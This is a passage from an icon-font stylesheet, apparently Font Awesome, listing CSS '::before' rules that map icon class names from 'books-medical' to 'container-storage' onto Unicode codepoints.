  content: "\f5db";
}

.fa-books-medical::before {
  content: "\f7e8";
}

.fa-boombox::before {
  content: "\f8a5";
}

.fa-boot::before {
  content: "\f782";
}

.fa-booth-curtain::before {
  content: "\f734";
}

.fa-border-all::before {
  content: "\f84c";
}

.fa-border-bottom::before {
  content: "\f84d";
}

.fa-border-bottom-right::before {
  content: "\f854";
}

.fa-border-style-alt::before {
  content: "\f854";
}

.fa-border-center-h::before {
  content: "\f89c";
}

.fa-border-center-v::before {
  content: "\f89d";
}

.fa-border-inner::before {
  content: "\f84e";
}

.fa-border-left::before {
  content: "\f84f";
}

.fa-border-none::before {
  content: "\f850";
}

.fa-border-outer::before {
  content: "\f851";
}

.fa-border-right::before {
  content: "\f852";
}

.fa-border-top::before {
  content: "\f855";
}

.fa-border-top-left::before {
  content: "\f853";
}

.fa-border-style::before {
  content: "\f853";
}

.fa-bow-arrow::before {
  content: "\f6b9";
}

.fa-bowl-chopsticks::before {
  content: "\e2e9";
}

.fa-bowl-chopsticks-noodles::before {
  content: "\e2ea";
}

.fa-bowl-hot::before {
  content: "\f823";
}

.fa-soup::before {
  content: "\f823";
}

.fa-bowl-rice::before {
  content: "\e2eb";
}

.fa-bowling-ball::before {
  content: "\f436";
}

.fa-bowling-ball-pin::before {
  content: "\e0c3";
}

.fa-bowling-pins::before {
  content: "\f437";
}

.fa-box::before {
  content: "\f466";
}

.fa-box-archive::before {
  content: "\f187";
}

.fa-archive::before {
  content: "\f187";
}

.fa-box-ballot::before {
  content: "\f735";
}

.fa-box-check::before {
  content: "\f467";
}

.fa-box-circle-check::before {
  content: "\e0c4";
}

.fa-box-dollar::before {
  content: "\f4a0";
}

.fa-box-usd::before {
  content: "\f4a0";
}

.fa-box-heart::before {
  content: "\f49d";
}

.fa-box-open::before {
  content: "\f49e";
}

.fa-box-open-full::before {
  content: "\f49c";
}

.fa-box-full::before {
  content: "\f49c";
}

.fa-box-taped::before {
  content: "\f49a";
}

.fa-box-alt::before {
  content: "\f49a";
}

.fa-box-tissue::before {
  content: "\e05b";
}

.fa-boxes-stacked::before {
  content: "\f468";
}

.fa-boxes::before {
  content: "\f468";
}

.fa-boxes-alt::before {
  content: "\f468";
}

.fa-boxing-glove::before {
  content: "\f438";
}

.fa-glove-boxing::before {
  content: "\f438";
}

.fa-bracket-curly::before {
  content: "\e2ec";
}

.fa-bracket-curly-left::before {
  content: "\e2ec";
}

.fa-bracket-curly-right::before {
  content: "\e2ed";
}

.fa-bracket-round::before {
  content: "\e2ee";
}

.fa-parenthesis::before {
  content: "\e2ee";
}

.fa-bracket-round-right::before {
  content: "\e2ef";
}

.fa-bracket-square::before {
  content: "\e2f0";
}

.fa-bracket::before {
  content: "\e2f0";
}

.fa-bracket-left::before {
  content: "\e2f0";
}

.fa-bracket-square-right::before {
  content: "\e2f1";
}

.fa-brackets-curly::before {
  content: "\f7ea";
}

.fa-brackets-round::before {
  content: "\e0c5";
}

.fa-parentheses::before {
  content: "\e0c5";
}

.fa-brackets-square::before {
  content: "\f7e9";
}

.fa-brackets::before {
  content: "\f7e9";
}

.fa-braille::before {
  content: "\f2a1";
}

.fa-brain::before {
  content: "\f5dc";
}

.fa-brain-arrow-curved-right::before {
  content: "\f677";
}

.fa-mind-share::before {
  content: "\f677";
}

.fa-brain-circuit::before {
  content: "\e0c6";
}

.fa-brake-warning::before {
  content: "\e0c7";
}

.fa-bread-loaf::before {
  content: "\f7eb";
}

.fa-bread-slice::before {
  content: "\f7ec";
}

.fa-briefcase::before {
  content: "\f0b1";
}

.fa-briefcase-arrow-right::before {
  content: "\e2f2";
}

.fa-briefcase-blank::before {
  content: "\e0c8";
}

.fa-briefcase-clock::before {
  content: "\f64a";
}

.fa-business-time::before {
  content: "\f64a";
}

.fa-briefcase-medical::before {
  content: "\f469";
}

.fa-brightness::before {
  content: "\e0c9";
}

.fa-brightness-low::before {
  content: "\e0ca";
}

.fa-bring-forward::before {
  content: "\f856";
}

.fa-bring-front::before {
  content: "\f857";
}

.fa-broom::before {
  content: "\f51a";
}

.fa-browser::before {
  content: "\f37e";
}

.fa-browsers::before {
  content: "\e0cb";
}

.fa-brush::before {
  content: "\f55d";
}

.fa-bug::before {
  content: "\f188";
}

.fa-building::before {
  content: "\f1ad";
}

.fa-buildings::before {
  content: "\e0cc";
}

.fa-bullhorn::before {
  content: "\f0a1";
}

.fa-bullseye::before {
  content: "\f140";
}

.fa-bullseye-arrow::before {
  content: "\f648";
}

.fa-bullseye-pointer::before {
  content: "\f649";
}

.fa-burger::before {
  content: "\f805";
}

.fa-hamburger::before {
  content: "\f805";
}

.fa-burger-cheese::before {
  content: "\f7f1";
}

.fa-cheeseburger::before {
  content: "\f7f1";
}

.fa-burger-fries::before {
  content: "\e0cd";
}

.fa-burger-glass::before {
  content: "\e0ce";
}

.fa-burger-soda::before {
  content: "\f858";
}

.fa-burrito::before {
  content: "\f7ed";
}

.fa-bus::before {
  content: "\f207";
}

.fa-bus-school::before {
  content: "\f5dd";
}

.fa-bus-simple::before {
  content: "\f55e";
}

.fa-bus-alt::before {
  content: "\f55e";
}

.fa-c::before {
  content: "\e2f3";
}

.fa-cabinet-filing::before {
  content: "\f64b";
}

.fa-cable-car::before {
  content: "\e0cf";
}

.fa-cactus::before {
  content: "\f8a7";
}

.fa-cake-candles::before {
  content: "\f1fd";
}

.fa-birthday-cake::before {
  content: "\f1fd";
}

.fa-calculator::before {
  content: "\f1ec";
}

.fa-calculator-simple::before {
  content: "\f64c";
}

.fa-calculator-alt::before {
  content: "\f64c";
}

.fa-calendar::before {
  content: "\f133";
}

.fa-calendar-arrow-down::before {
  content: "\e0d0";
}

.fa-calendar-download::before {
  content: "\e0d0";
}

.fa-calendar-arrow-up::before {
  content: "\e0d1";
}

.fa-calendar-upload::before {
  content: "\e0d1";
}

.fa-calendar-check::before {
  content: "\f274";
}

.fa-calendar-clock::before {
  content: "\e0d2";
}

.fa-calendar-time::before {
  content: "\e0d2";
}

.fa-calendar-day::before {
  content: "\f783";
}

.fa-calendar-days::before {
  content: "\f073";
}

.fa-calendar-alt::before {
  content: "\f073";
}

.fa-calendar-exclamation::before {
  content: "\f334";
}

.fa-calendar-heart::before {
  content: "\e0d3";
}

.fa-calendar-image::before {
  content: "\e0d4";
}

.fa-calendar-lines::before {
  content: "\e0d5";
}

.fa-calendar-note::before {
  content: "\e0d5";
}

.fa-calendar-minus::before {
  content: "\f272";
}

.fa-calendar-pen::before {
  content: "\f333";
}

.fa-calendar-edit::before {
  content: "\f333";
}

.fa-calendar-plus::before {
  content: "\f271";
}

.fa-calendar-range::before {
  content: "\e0d6";
}

.fa-calendar-star::before {
  content: "\f736";
}

.fa-calendar-week::before {
  content: "\f784";
}

.fa-calendar-xmark::before {
  content: "\f273";
}

.fa-calendar-times::before {
  content: "\f273";
}

.fa-calendars::before {
  content: "\e0d7";
}

.fa-camcorder::before {
  content: "\f8a8";
}

.fa-video-handheld::before {
  content: "\f8a8";
}

.fa-camera::before {
  content: "\f030";
}

.fa-camera-alt::before {
  content: "\f030";
}

.fa-camera-cctv::before {
  content: "\f8ac";
}

.fa-cctv::before {
  content: "\f8ac";
}

.fa-camera-movie::before {
  content: "\f8a9";
}

.fa-camera-polaroid::before {
  content: "\f8aa";
}

.fa-camera-retro::before {
  content: "\f083";
}

.fa-camera-rotate::before {
  content: "\e0d8";
}

.fa-camera-security::before {
  content: "\f8fe";
}

.fa-camera-home::before {
  content: "\f8fe";
}

.fa-camera-slash::before {
  content: "\e0d9";
}

.fa-camera-viewfinder::before {
  content: "\e0da";
}

.fa-camera-web::before {
  content: "\f832";
}

.fa-webcam::before {
  content: "\f832";
}

.fa-camera-web-slash::before {
  content: "\f833";
}

.fa-webcam-slash::before {
  content: "\f833";
}

.fa-campfire::before {
  content: "\f6ba";
}

.fa-campground::before {
  content: "\f6bb";
}

.fa-candle-holder::before {
  content: "\f6bc";
}

.fa-candy-cane::before {
  content: "\f786";
}

.fa-candy-corn::before {
  content: "\f6bd";
}

.fa-cannabis::before {
  content: "\f55f";
}

.fa-capsules::before {
  content: "\f46b";
}

.fa-car::before {
  content: "\f1b9";
}

.fa-automobile::before {
  content: "\f1b9";
}

.fa-car-battery::before {
  content: "\f5df";
}

.fa-battery-car::before {
  content: "\f5df";
}

.fa-car-building::before {
  content: "\f859";
}

.fa-car-bump::before {
  content: "\f5e0";
}

.fa-car-bus::before {
  content: "\f85a";
}

.fa-car-crash::before {
  content: "\f5e1";
}

.fa-car-garage::before {
  content: "\f5e2";
}

.fa-car-rear::before {
  content: "\f5de";
}

.fa-car-alt::before {
  content: "\f5de";
}

.fa-car-side::before {
  content: "\f5e4";
}

.fa-car-tilt::before {
  content: "\f5e5";
}

.fa-car-wash::before {
  content: "\f5e6";
}

.fa-car-wrench::before {
  content: "\f5e3";
}

.fa-car-mechanic::before {
  content: "\f5e3";
}

.fa-caravan::before {
  content: "\f8ff";
}

.fa-caravan-simple::before {
  content: "\e000";
}

.fa-caravan-alt::before {
  content: "\e000";
}

.fa-caret-down::before {
  content: "\f0d7";
}

.fa-caret-left::before {
  content: "\f0d9";
}

.fa-caret-right::before {
  content: "\f0da";
}

.fa-caret-up::before {
  content: "\f0d8";
}

.fa-carrot::before {
  content: "\f787";
}

.fa-cars::before {
  content: "\f85b";
}

.fa-cart-arrow-down::before {
  content: "\f218";
}

.fa-cart-flatbed::before {
  content: "\f474";
}

.fa-dolly-flatbed::before {
  content: "\f474";
}

.fa-cart-flatbed-boxes::before {
  content: "\f475";
}

.fa-dolly-flatbed-alt::before {
  content: "\f475";
}

.fa-cart-flatbed-empty::before {
  content: "\f476";
}

.fa-dolly-flatbed-empty::before {
  content: "\f476";
}

.fa-cart-flatbed-suitcase::before {
  content: "\f59d";
}

.fa-luggage-cart::before {
  content: "\f59d";
}

.fa-cart-minus::before {
  content: "\e0db";
}

.fa-cart-plus::before {
  content: "\f217";
}

.fa-cart-shopping::before {
  content: "\f07a";
}

.fa-shopping-cart::before {
  content: "\f07a";
}

.fa-cart-shopping-fast::before {
  content: "\e0dc";
}

.fa-cart-xmark::before {
  content: "\e0dd";
}

.fa-cash-register::before {
  content: "\f788";
}

.fa-cassette-betamax::before {
  content: "\f8a4";
}

.fa-betamax::before {
  content: "\f8a4";
}

.fa-cassette-tape::before {
  content: "\f8ab";
}

.fa-cassette-vhs::before {
  content: "\f8ec";
}

.fa-vhs::before {
  content: "\f8ec";
}

.fa-castle::before {
  content: "\e0de";
}

.fa-cat::before {
  content: "\f6be";
}

.fa-cat-space::before {
  content: "\e001";
}

.fa-cauldron::before {
  content: "\f6bf";
}

.fa-cedi-sign::before {
  content: "\e0df";
}

.fa-cent-sign::before {
  content: "\e0e0";
}

.fa-certificate::before {
  content: "\f0a3";
}

.fa-chair::before {
  content: "\f6c0";
}

.fa-chair-office::before {
  content: "\f6c1";
}

.fa-chalkboard::before {
  content: "\f51b";
}

.fa-blackboard::before {
  content: "\f51b";
}

.fa-chalkboard-user::before {
  content: "\f51c";
}

.fa-chalkboard-teacher::before {
  content: "\f51c";
}

.fa-champagne-glass::before {
  content: "\f79e";
}

.fa-glass-champagne::before {
  content: "\f79e";
}

.fa-champagne-glasses::before {
  content: "\f79f";
}

.fa-glass-cheers::before {
  content: "\f79f";
}

.fa-charging-station::before {
  content: "\f5e7";
}

.fa-chart-area::before {
  content: "\f1fe";
}

.fa-area-chart::before {
  content: "\f1fe";
}

.fa-chart-bar::before {
  content: "\f080";
}

.fa-bar-chart::before {
  content: "\f080";
}

.fa-chart-bullet::before {
  content: "\e0e1";
}

.fa-chart-candlestick::before {
  content: "\e0e2";
}

.fa-chart-column::before {
  content: "\e0e3";
}

.fa-chart-gantt::before {
  content: "\e0e4";
}

.fa-chart-line::before {
  content: "\f201";
}

.fa-line-chart::before {
  content: "\f201";
}

.fa-chart-line-down::before {
  content: "\f64d";
}

.fa-chart-line-up::before {
  content: "\e0e5";
}

.fa-chart-mixed::before {
  content: "\f643";
}

.fa-analytics::before {
  content: "\f643";
}

.fa-chart-network::before {
  content: "\f78a";
}

.fa-chart-pie::before {
  content: "\f200";
}

.fa-pie-chart::before {
  content: "\f200";
}

.fa-chart-pie-simple::before {
  content: "\f64e";
}

.fa-chart-pie-alt::before {
  content: "\f64e";
}

.fa-chart-pyramid::before {
  content: "\e0e6";
}

.fa-chart-radar::before {
  content: "\e0e7";
}

.fa-chart-scatter::before {
  content: "\f7ee";
}

.fa-chart-scatter-3d::before {
  content: "\e0e8";
}

.fa-chart-scatter-bubble::before {
  content: "\e0e9";
}

.fa-chart-tree-map::before {
  content: "\e0ea";
}

.fa-chart-user::before {
  content: "\f6a3";
}

.fa-user-chart::before {
  content: "\f6a3";
}

.fa-chart-waterfall::before {
  content: "\e0eb";
}

.fa-check::before {
  content: "\f00c";
}

.fa-check-double::before {
  content: "\f560";
}

.fa-check-to-slot::before {
  content: "\f772";
}

.fa-vote-yea::before {
  content: "\f772";
}

.fa-cheese::before {
  content: "\f7ef";
}

.fa-cheese-swiss::before {
  content: "\f7f0";
}

.fa-cherries::before {
  content: "\e0ec";
}

.fa-chess::before {
  content: "\f439";
}

.fa-chess-bishop::before {
  content: "\f43a";
}

.fa-chess-bishop-piece::before {
  content: "\f43b";
}

.fa-chess-bishop-alt::before {
  content: "\f43b";
}

.fa-chess-board::before {
  content: "\f43c";
}

.fa-chess-clock::before {
  content: "\f43d";
}

.fa-chess-clock-flip::before {
  content: "\f43e";
}

.fa-chess-clock-alt::before {
  content: "\f43e";
}

.fa-chess-king::before {
  content: "\f43f";
}

.fa-chess-king-piece::before {
  content: "\f440";
}

.fa-chess-king-alt::before {
  content: "\f440";
}

.fa-chess-knight::before {
  content: "\f441";
}

.fa-chess-knight-piece::before {
  content: "\f442";
}

.fa-chess-knight-alt::before {
  content: "\f442";
}

.fa-chess-pawn::before {
  content: "\f443";
}

.fa-chess-pawn-piece::before {
  content: "\f444";
}

.fa-chess-pawn-alt::before {
  content: "\f444";
}

.fa-chess-queen::before {
  content: "\f445";
}

.fa-chess-queen-piece::before {
  content: "\f446";
}

.fa-chess-queen-alt::before {
  content: "\f446";
}

.fa-chess-rook::before {
  content: "\f447";
}

.fa-chess-rook-piece::before {
  content: "\f448";
}

.fa-chess-rook-alt::before {
  content: "\f448";
}

.fa-chevron-down::before {
  content: "\f078";
}

.fa-chevron-left::before {
  content: "\f053";
}

.fa-chevron-right::before {
  content: "\f054";
}

.fa-chevron-up::before {
  content: "\f077";
}

.fa-chevrons-down::before {
  content: "\f322";
}

.fa-chevron-double-down::before {
  content: "\f322";
}

.fa-chevrons-left::before {
  content: "\f323";
}

.fa-chevron-double-left::before {
  content: "\f323";
}

.fa-chevrons-right::before {
  content: "\f324";
}

.fa-chevron-double-right::before {
  content: "\f324";
}

.fa-chevrons-up::before {
  content: "\f325";
}

.fa-chevron-double-up::before {
  content: "\f325";
}

.fa-child::before {
  content: "\f1ae";
}

.fa-chimney::before {
  content: "\f78b";
}

.fa-church::before {
  content: "\f51d";
}

.fa-circle::before {
  content: "\f111";
}

.fa-circle-0::before {
  content: "\e0ed";
}

.fa-circle-1::before {
  content: "\e0ee";
}

.fa-circle-2::before {
  content: "\e0ef";
}

.fa-circle-3::before {
  content: "\e0f0";
}

.fa-circle-4::before {
  content: "\e0f1";
}

.fa-circle-5::before {
  content: "\e0f2";
}

.fa-circle-6::before {
  content: "\e0f3";
}

.fa-circle-7::before {
  content: "\e0f4";
}

.fa-circle-8::before {
  content: "\e0f5";
}

.fa-circle-9::before {
  content: "\e0f6";
}

.fa-circle-a::before {
  content: "\e0f7";
}

.fa-circle-ampersand::before {
  content: "\e0f8";
}

.fa-circle-arrow-down::before {
  content: "\f0ab";
}

.fa-arrow-circle-down::before {
  content: "\f0ab";
}

.fa-circle-arrow-down-left::before {
  content: "\e0f9";
}

.fa-circle-arrow-down-right::before {
  content: "\e0fa";
}

.fa-circle-arrow-left::before {
  content: "\f0a8";
}

.fa-arrow-circle-left::before {
  content: "\f0a8";
}

.fa-circle-arrow-right::before {
  content: "\f0a9";
}

.fa-arrow-circle-right::before {
  content: "\f0a9";
}

.fa-circle-arrow-up::before {
  content: "\f0aa";
}

.fa-arrow-circle-up::before {
  content: "\f0aa";
}

.fa-circle-arrow-up-left::before {
  content: "\e0fb";
}

.fa-circle-arrow-up-right::before {
  content: "\e0fc";
}

.fa-circle-b::before {
  content: "\e0fd";
}

.fa-circle-bolt::before {
  content: "\e0fe";
}

.fa-circle-book-open::before {
  content: "\e0ff";
}

.fa-book-circle::before {
  content: "\e0ff";
}

.fa-circle-bookmark::before {
  content: "\e100";
}

.fa-bookmark-circle::before {
  content: "\e100";
}

.fa-circle-c::before {
  content: "\e101";
}

.fa-circle-calendar::before {
  content: "\e102";
}

.fa-calendar-circle::before {
  content: "\e102";
}

.fa-circle-camera::before {
  content: "\e103";
}

.fa-camera-circle::before {
  content: "\e103";
}

.fa-circle-caret-down::before {
  content: "\f32d";
}

.fa-caret-circle-down::before {
  content: "\f32d";
}

.fa-circle-caret-left::before {
  content: "\f32e";
}

.fa-caret-circle-left::before {
  content: "\f32e";
}

.fa-circle-caret-right::before {
  content: "\f330";
}

.fa-caret-circle-right::before {
  content: "\f330";
}

.fa-circle-caret-up::before {
  content: "\f331";
}

.fa-caret-circle-up::before {
  content: "\f331";
}

.fa-circle-check::before {
  content: "\f058";
}

.fa-check-circle::before {
  content: "\f058";
}

.fa-circle-chevron-down::before {
  content: "\f13a";
}

.fa-chevron-circle-down::before {
  content: "\f13a";
}

.fa-circle-chevron-left::before {
  content: "\f137";
}

.fa-chevron-circle-left::before {
  content: "\f137";
}

.fa-circle-chevron-right::before {
  content: "\f138";
}

.fa-chevron-circle-right::before {
  content: "\f138";
}

.fa-circle-chevron-up::before {
  content: "\f139";
}

.fa-chevron-circle-up::before {
  content: "\f139";
}

.fa-circle-d::before {
  content: "\e104";
}

.fa-circle-dashed::before {
  content: "\e105";
}

.fa-circle-divide::before {
  content: "\e106";
}

.fa-circle-dollar::before {
  content: "\f2e8";
}

.fa-dollar-circle::before {
  content: "\f2e8";
}

.fa-usd-circle::before {
  content: "\f2e8";
}

.fa-circle-dollar-to-slot::before {
  content: "\f4b9";
}

.fa-donate::before {
  content: "\f4b9";
}

.fa-circle-dot::before {
  content: "\f192";
}

.fa-dot-circle::before {
  content: "\f192";
}

.fa-circle-down::before {
  content: "\f358";
}

.fa-arrow-alt-circle-down::before {
  content: "\f358";
}

.fa-circle-down-left::before {
  content: "\e107";
}

.fa-circle-down-right::before {
  content: "\e108";
}

.fa-circle-e::before {
  content: "\e109";
}

.fa-circle-ellipsis::before {
  content: "\e10a";
}

.fa-circle-ellipsis-vertical::before {
  content: "\e10b";
}

.fa-circle-envelope::before {
  content: "\e10c";
}

.fa-envelope-circle::before {
  content: "\e10c";
}

.fa-circle-exclamation::before {
  content: "\f06a";
}

.fa-exclamation-circle::before {
  content: "\f06a";
}

.fa-circle-exclamation-check::before {
  content: "\e10d";
}

.fa-circle-f::before {
  content: "\e10e";
}

.fa-circle-g::before {
  content: "\e10f";
}

.fa-circle-h::before {
  content: "\f47e";
}

.fa-hospital-symbol::before {
  content: "\f47e";
}

.fa-circle-half::before {
  content: "\e110";
}

.fa-circle-half-stroke::before {
  content: "\f042";
}

.fa-adjust::before {
  content: "\f042";
}

.fa-circle-heart::before {
  content: "\f4c7";
}

.fa-heart-circle::before {
  content: "\f4c7";
}

.fa-circle-i::before {
  content: "\e111";
}

.fa-circle-info::before {
  content: "\f05a";
}

.fa-info-circle::before {
  content: "\f05a";
}

.fa-circle-j::before {
  content: "\e112";
}

.fa-circle-k::before {
  content: "\e113";
}

.fa-circle-l::before {
  content: "\e114";
}

.fa-circle-left::before {
  content: "\f359";
}

.fa-arrow-alt-circle-left::before {
  content: "\f359";
}

.fa-circle-location-arrow::before {
  content: "\f602";
}

.fa-location-circle::before {
  content: "\f602";
}

.fa-circle-m::before {
  content: "\e115";
}

.fa-circle-microphone::before {
  content: "\e116";
}

.fa-microphone-circle::before {
  content: "\e116";
}

.fa-circle-microphone-lines::before {
  content: "\e117";
}

.fa-microphone-circle-alt::before {
  content: "\e117";
}

.fa-circle-minus::before {
  content: "\f056";
}

.fa-minus-circle::before {
  content: "\f056";
}

.fa-circle-n::before {
  content: "\e118";
}

.fa-circle-notch::before {
  content: "\f1ce";
}

.fa-circle-o::before {
  content: "\e119";
}

.fa-circle-p::before {
  content: "\e11a";
}

.fa-circle-parking::before {
  content: "\f615";
}

.fa-parking-circle::before {
  content: "\f615";
}

.fa-circle-pause::before {
  content: "\f28b";
}

.fa-pause-circle::before {
  content: "\f28b";
}

.fa-circle-phone::before {
  content: "\e11b";
}

.fa-phone-circle::before {
  content: "\e11b";
}

.fa-circle-phone-flip::before {
  content: "\e11c";
}

.fa-phone-circle-alt::before {
  content: "\e11c";
}

.fa-circle-phone-hangup::before {
  content: "\e11d";
}

.fa-phone-circle-down::before {
  content: "\e11d";
}

.fa-circle-play::before {
  content: "\f144";
}

.fa-play-circle::before {
  content: "\f144";
}

.fa-circle-plus::before {
  content: "\f055";
}

.fa-plus-circle::before {
  content: "\f055";
}

.fa-circle-q::before {
  content: "\e11e";
}

.fa-circle-quarter::before {
  content: "\e11f";
}

.fa-circle-question::before {
  content: "\f059";
}

.fa-question-circle::before {
  content: "\f059";
}

.fa-circle-r::before {
  content: "\e120";
}

.fa-circle-radiation::before {
  content: "\f7ba";
}

.fa-radiation-alt::before {
  content: "\f7ba";
}

.fa-circle-right::before {
  content: "\f35a";
}

.fa-arrow-alt-circle-right::before {
  content: "\f35a";
}

.fa-circle-s::before {
  content: "\e121";
}

.fa-circle-small::before {
  content: "\e122";
}

.fa-circle-sort::before {
  content: "\e030";
}

.fa-sort-circle::before {
  content: "\e030";
}

.fa-circle-sort-down::before {
  content: "\e031";
}

.fa-sort-circle-down::before {
  content: "\e031";
}

.fa-circle-sort-up::before {
  content: "\e032";
}

.fa-sort-circle-up::before {
  content: "\e032";
}

.fa-circle-star::before {
  content: "\e123";
}

.fa-star-circle::before {
  content: "\e123";
}

.fa-circle-stop::before {
  content: "\f28d";
}

.fa-stop-circle::before {
  content: "\f28d";
}

.fa-circle-t::before {
  content: "\e124";
}

.fa-circle-three-quarters::before {
  content: "\e125";
}

.fa-circle-trash::before {
  content: "\e126";
}

.fa-trash-circle::before {
  content: "\e126";
}

.fa-circle-u::before {
  content: "\e127";
}

.fa-circle-up::before {
  content: "\f35b";
}

.fa-arrow-alt-circle-up::before {
  content: "\f35b";
}

.fa-circle-up-left::before {
  content: "\e128";
}

.fa-circle-up-right::before {
  content: "\e129";
}

.fa-circle-user::before {
  content: "\f2bd";
}

.fa-user-circle::before {
  content: "\f2bd";
}

.fa-circle-v::before {
  content: "\e12a";
}

.fa-circle-video::before {
  content: "\e12b";
}

.fa-video-circle::before {
  content: "\e12b";
}

.fa-circle-w::before {
  content: "\e12c";
}

.fa-circle-waveform-lines::before {
  content: "\e12d";
}

.fa-waveform-circle::before {
  content: "\e12d";
}

.fa-circle-x::before {
  content: "\e12e";
}

.fa-circle-xmark::before {
  content: "\f057";
}

.fa-times-circle::before {
  content: "\f057";
}

.fa-xmark-circle::before {
  content: "\f057";
}

.fa-circle-y::before {
  content: "\e12f";
}

.fa-circle-z::before {
  content: "\e130";
}

.fa-citrus::before {
  content: "\e2f4";
}

.fa-citrus-slice::before {
  content: "\e2f5";
}

.fa-city::before {
  content: "\f64f";
}

.fa-clapperboard::before {
  content: "\e131";
}

.fa-clapperboard-play::before {
  content: "\e132";
}

.fa-clarinet::before {
  content: "\f8ad";
}

.fa-claw-marks::before {
  content: "\f6c2";
}

.fa-clipboard::before {
  content: "\f328";
}

.fa-clipboard-check::before {
  content: "\f46c";
}

.fa-clipboard-list::before {
  content: "\f46d";
}

.fa-clipboard-list-check::before {
  content: "\f737";
}

.fa-clipboard-medical::before {
  content: "\e133";
}

.fa-clipboard-prescription::before {
  content: "\f5e8";
}

.fa-clipboard-user::before {
  content: "\f7f3";
}

.fa-clock::before {
  content: "\f017";
}

.fa-clock-desk::before {
  content: "\e134";
}

.fa-clock-rotate-left::before {
  content: "\f1da";
}

.fa-history::before {
  content: "\f1da";
}

.fa-clone::before {
  content: "\f24d";
}

.fa-closed-captioning::before {
  content: "\f20a";
}

.fa-closed-captioning-slash::before {
  content: "\e135";
}

.fa-clothes-hanger::before {
  content: "\e136";
}

.fa-cloud::before {
  content: "\f0c2";
}

.fa-cloud-arrow-down::before {
  content: "\f0ed";
}

.fa-cloud-download::before {
  content: "\f0ed";
}

.fa-cloud-download-alt::before {
  content: "\f0ed";
}

.fa-cloud-arrow-up::before {
  content: "\f0ee";
}

.fa-cloud-upload::before {
  content: "\f0ee";
}

.fa-cloud-upload-alt::before {
  content: "\f0ee";
}

.fa-cloud-bolt::before {
  content: "\f76c";
}

.fa-thunderstorm::before {
  content: "\f76c";
}

.fa-cloud-bolt-moon::before {
  content: "\f76d";
}

.fa-thunderstorm-moon::before {
  content: "\f76d";
}

.fa-cloud-bolt-sun::before {
  content: "\f76e";
}

.fa-thunderstorm-sun::before {
  content: "\f76e";
}

.fa-cloud-drizzle::before {
  content: "\f738";
}

.fa-cloud-fog::before {
  content: "\f74e";
}

.fa-fog::before {
  content: "\f74e";
}

.fa-cloud-hail::before {
  content: "\f739";
}

.fa-cloud-hail-mixed::before {
  content: "\f73a";
}

.fa-cloud-meatball::before {
  content: "\f73b";
}

.fa-cloud-moon::before {
  content: "\f6c3";
}

.fa-cloud-moon-rain::before {
  content: "\f73c";
}

.fa-cloud-music::before {
  content: "\f8ae";
}

.fa-cloud-rain::before {
  content: "\f73d";
}

.fa-cloud-rainbow::before {
  content: "\f73e";
}

.fa-cloud-showers::before {
  content: "\f73f";
}

.fa-cloud-showers-heavy::before {
  content: "\f740";
}

.fa-cloud-slash::before {
  content: "\e137";
}

.fa-cloud-sleet::before {
  content: "\f741";
}

.fa-cloud-snow::before {
  content: "\f742";
}

.fa-cloud-sun::before {
  content: "\f6c4";
}

.fa-cloud-sun-rain::before {
  content: "\f743";
}

.fa-cloud-word::before {
  content: "\e138";
}

.fa-clouds::before {
  content: "\f744";
}

.fa-clouds-moon::before {
  content: "\f745";
}

.fa-clouds-sun::before {
  content: "\f746";
}

.fa-clover::before {
  content: "\e139";
}

.fa-club::before {
  content: "\f327";
}

.fa-coconut::before {
  content: "\e2f6";
}

.fa-code::before {
  content: "\f121";
}

.fa-code-branch::before {
  content: "\f126";
}

.fa-code-commit::before {
  content: "\f386";
}

.fa-code-compare::before {
  content: "\e13a";
}

.fa-code-fork::before {
  content: "\e13b";
}

.fa-code-merge::before {
  content: "\f387";
}

.fa-code-pull-request::before {
  content: "\e13c";
}

.fa-code-simple::before {
  content: "\e13d";
}

.fa-coffee-bean::before {
  content: "\e13e";
}

.fa-coffee-beans::before {
  content: "\e13f";
}

.fa-coffee-pot::before {
  content: "\e002";
}

.fa-coffin::before {
  content: "\f6c6";
}

.fa-coffin-cross::before {
  content: "\e051";
}

.fa-coin::before {
  content: "\f85c";
}

.fa-coins::before {
  content: "\f51e";
}

.fa-colon::before {
  content: "\e2f7";
}

.fa-colon-sign::before {
  content: "\e140";
}

.fa-comet::before {
  content: "\e003";
}

.fa-comma::before {
  content: "\e141";
}

.fa-command::before {
  content: "\e142";
}

.fa-comment::before {
  content: "\f075";
}

.fa-comment-arrow-down::before {
  content: "\e143";
}

.fa-comment-arrow-up::before {
  content: "\e144";
}

.fa-comment-arrow-up-right::before {
  content: "\e145";
}

.fa-comment-captions::before {
  content: "\e146";
}

.fa-comment-check::before {
  content: "\f4ac";
}

.fa-comment-code::before {
  content: "\e147";
}

.fa-comment-dollar::before {
  content: "\f651";
}

.fa-comment-dots::before {
  content: "\f4ad";
}

.fa-commenting::before {
  content: "\f4ad";
}

.fa-comment-exclamation::before {
  content: "\f4af";
}

.fa-comment-image::before {
  content: "\e148";
}

.fa-comment-lines::before {
  content: "\f4b0";
}

.fa-comment-medical::before {
  content: "\f7f5";
}

.fa-comment-middle::before {
  content: "\e149";
}

.fa-comment-middle-top::before {
  content: "\e14a";
}

.fa-comment-minus::before {
  content: "\f4b1";
}

.fa-comment-music::before {
  content: "\f8b0";
}

.fa-comment-pen::before {
  content: "\f4ae";
}

.fa-comment-edit::before {
  content: "\f4ae";
}

.fa-comment-plus::before {
  content: "\f4b2";
}

.fa-comment-question::before {
  content: "\e14b";
}

.fa-comment-quote::before {
  content: "\e14c";
}

.fa-comment-slash::before {
  content: "\f4b3";
}

.fa-comment-smile::before {
  content: "\f4b4";
}

.fa-comment-sms::before {
  content: "\f7cd";
}

.fa-sms::before {
  content: "\f7cd";
}

.fa-comment-text::before {
  content: "\e14d";
}

.fa-comment-xmark::before {
  content: "\f4b5";
}

.fa-comment-times::before {
  content: "\f4b5";
}

.fa-comments::before {
  content: "\f086";
}

.fa-comments-dollar::before {
  content: "\f653";
}

.fa-comments-question::before {
  content: "\e14e";
}

.fa-comments-question-check::before {
  content: "\e14f";
}

.fa-compact-disc::before {
  content: "\f51f";
}

.fa-compass::before {
  content: "\f14e";
}

.fa-compass-drafting::before {
  content: "\f568";
}

.fa-drafting-compass::before {
  content: "\f568";
}

.fa-compass-slash::before {
  content: "\f5e9";
}

.fa-compress::before {
  content: "\f066";
}

.fa-compress-wide::before {
  content: "\f326";
}

.fa-computer-classic::before {
  content: "\f8b1";
}

.fa-computer-mouse::before {
  content: "\f8cc";
}

.fa-mouse::before {
  content: "\f8cc";
}

.fa-computer-mouse-scrollwheel::before {
  content: "\f8cd";
}

.fa-mouse-alt::before {
  content: "\f8cd";
}

.fa-computer-speaker::before {
  content: "\f8b2";
}

.fa-container-storage::before {
